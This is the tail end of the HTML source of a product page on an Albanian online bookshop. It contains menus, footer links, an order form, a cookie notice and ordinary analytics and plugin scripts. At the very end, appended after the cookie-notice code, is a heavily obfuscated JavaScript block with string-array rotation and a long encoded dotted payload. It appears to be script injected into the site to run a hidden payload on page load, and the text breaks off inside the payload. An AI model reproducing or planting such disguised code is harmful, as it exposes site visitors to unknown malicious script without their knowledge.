title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="2906" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-18 00:40:15';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768693214;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=7220;var id_lang=2;var id_product=2906;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=700;var productBasePriceTaxExcluded=700;var productBasePriceTaxIncl=700;var productHasAttributes=false;var productPrice=700;var productPriceTaxExcluded=700;var productPriceTaxIncluded=700;var productPriceWithoutReduction=700;var productReference='BOM0059';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/7220/ishulli-misterioz-vellimi-i-dyte.jpg';var sharing_name='Ishulli misterioz, vellimi i dyte';var sharing_url='https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2906-ishulli-misterioz-vellimi-i-dyte.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.